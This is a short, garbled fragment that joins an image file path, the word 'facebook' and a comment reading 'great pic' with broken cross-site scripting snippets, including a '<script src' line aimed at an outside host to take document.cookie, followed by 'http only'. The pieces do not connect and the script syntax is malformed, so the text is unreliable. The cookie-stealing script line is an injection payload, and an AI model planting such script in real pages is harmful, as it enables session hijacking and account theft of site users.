 facebook
great pic'.
<script src = bad.w.cn/document.cookie
<script - ...
&gt script .
http only